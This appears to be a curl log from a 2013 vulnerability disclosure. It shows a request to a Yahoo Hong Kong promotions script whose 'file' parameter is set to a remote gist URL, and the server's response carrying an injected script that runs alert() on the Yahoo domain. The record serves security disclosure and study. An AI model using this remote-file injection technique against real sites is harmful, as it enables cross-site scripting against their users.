 * About to connect() to hk.promotions.yahoo.com port 80 (#0)
*   Trying 98.138.81.83...
* connected
* Connected to hk.promotions.yahoo.com (98.138.81.83) port 80 (#0)
> GET /petshow2011/php/getImages.php?file=https://gist.github.com/JordanMilne/4bc9d0091653bd58d549/raw/7b
86277fd67cf80ebfe64215a333f5c7691e42d8/gistfile1.txt HTTP/1.1
> User-Agent: curl/7.27.0
> Host: hk.promotions.yahoo.com
> Accept: */*
>
* additional stuff not fine transfer.c:1037: 0 0
* additional stuff not fine transfer.c:1037: 0 0
* HTTP 1.1 or later with persistent connection, pipelining supported
< HTTP/1.1 200 OK
< Cache-Control: private
< Connection: Keep-Alive
< Content-Type:
< Date: Fri, 22 Nov 2013 00:25:27 GMT
< P3P: policyref="http://info.yahoo.com/w3c/p3p.xml", CP="CAO DSP COR CUR ADM DEV TAI PSA PSD IVAi IVDi C
ONi TELo OTPi OUR DELi SAMi OTRi UNRi PUBi IND PHY ONL UNI PUR FIN COM NAV INT DEM CNT STA POL HEA PRE LO
C GOV"
< Server: HTTP/1.1 UserFiberFramework/1.0
< Transfer-Encoding: chunked
< Via: HTTP/1.1 r28.ycpi.ne1.yahoo.net UserFiberFramework/1.0
<
<html>
<body>
<script>alert("Hello from " +window.location);</script>
</body>
* Connection #0 to host hk.promotions.yahoo.com left intact
</html>* Closing connection #0